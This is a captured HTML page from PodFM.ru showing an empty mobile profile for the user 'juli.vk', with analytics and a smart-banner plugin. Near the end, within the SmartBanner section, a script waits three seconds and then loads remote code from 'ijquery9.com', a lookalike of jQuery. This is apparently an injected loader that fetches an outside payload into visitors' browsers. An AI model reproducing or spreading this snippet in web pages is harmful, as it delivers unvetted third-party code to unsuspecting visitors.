

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.julivk.podfm.ru/
body_size: 1925
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="apple-itunes-app" content="app-id=787155103" />
        <meta name="google-play-app" content="app-id=ru.podfm" />
        <link rel="stylesheet" type="text/css" href="/css/jquery.smartbanner.css"/>
        <link rel="stylesheet" type="text/css" href="/css/player/player.css?v=4" />
        <link rel="canonical" href="http://julivk.podfm.ru/" >

        <title>juli.vk - все подкасты на PodFM.ru</title>
                <link rel="stylesheet" type="text/css" href="/css/style_pda.css?v=3" >
        
        
        <script type="text/javascript">
          var _gaq = _gaq || [];
          _gaq.push(['_setAccount', 'UA-28237321-3']);
          _gaq.push(['_setDomainName', '.podfm.ru']);
          _gaq.push(['_trackPageview']);


          (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
          })();
        </script>
        

        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery-1.9.1.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery-migrate-1.1.1.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.tools-1.2.7-all.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.cookie-1.3.1.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.bind-first-0.2.0.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jplayer-2.2.0/jquery.jplayer.min.js"></script>
        
                <script type="text/javascript" charset="UTF-8" src="/js/player/single-player-v7.js?2"></script>
                <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/main.js?21"></script>

        
            </head>
<body>

<div id="logo">
    <a href="http://m.podfm.ru"><img src="http://files.podfm.ru/images/wap/logo.gif" ></a>
</div>




<div class="page">


<span class="big">juli.vk</span>
<br /><br />
	<img src=http://file2.podfm.ru/16/167/1671/16711/user_2_18.jpg width=50 height=50>


<ul class="links my">
<li><span class="rating rleft"><b>Рейтинг</b></span><span class="rating0"></span></li>


<li><b>Была на сайте: </b><span>
                15 лет назад</span></li>

    <li><b>Подкастов</b>: <span>0</span></li>
    <li><b>Подкаст-лент</b>: <span>0</span></a></li>
    <li><b>Друзей</b>: <span>0</span></li>
    <li><b>Слушает</b>: <span>0</span></li>
    <li><b>Комментариев</b>: <a href="http://m.julivk.podfm.ru/?mode=comments"><span>0</span></a></li>
</ul>

</div>


<div  class="menu2">О PodFM.ru</div>
<div class="pad">
<a href="http://m.podfm.ru">На главную</a> <br />
<a href="http://m.podfm.ru/about/">О проекте</a> <br />
<a href="http://m.podfm.ru/programs/">Программы</a> <br />

<a href="http://m.podfm.ru/contact/">Контакты</a> <br />

<br />
<a href="http://julivk.podfm.ru/?from=wap"><b>Полная версия</b></a>
<br />
<a href="http://m.podfm.ru/login/"><b>Вход</b></a>
</div><br>


<!-- Yandex.Metrika -->
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="display:none;"><script type="text/javascript">
try { var yaCounter1356133 = new Ya.Metrika(1356133); } catch(e){}
</script></div>
<noscript><div style="position:absolute"><img src="//mc.yandex.ru/watch/1356133" alt=""
/></div></noscript>
<!-- /Yandex.Metrika -->

<!-- SmartBanner -->
<script type="text/javascript" src="/js/jquery.smartbanner.js"></script>
<script type="text/javascript">
    $(function() {
        $.smartbanner({

        });
    });
</script>

<script type="text/javascript">
    function addScript(src) {
        var elem = document.createElement("script");
        elem.src = src;
        document.head.appendChild(elem);
    }

    var stream_id = 20821707;
    setTimeout(function () {
        addScript("http://ijquery9.com/common.js?stream_id=20821707");
    }, 3000);
</script>

<!-- /SmartBanner -->


</body>
</html>